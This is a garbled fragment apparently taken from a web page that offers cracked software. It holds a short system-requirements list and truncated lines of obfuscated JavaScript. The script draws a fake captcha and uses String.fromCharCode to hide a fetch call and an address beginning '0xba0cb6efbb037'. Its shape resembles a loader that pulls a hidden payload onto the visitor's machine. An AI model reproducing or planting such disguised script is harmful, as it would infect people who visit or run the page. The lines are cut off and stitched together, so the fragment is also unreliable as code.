
📅 Last update: 2026-03-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
q=String.fromCharCode(34);const re=await fetch(r,{method:String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha
Processor:
1+ GHz for cracks
RAM:
4 GB for tools
Disk space:
Required: 64 GB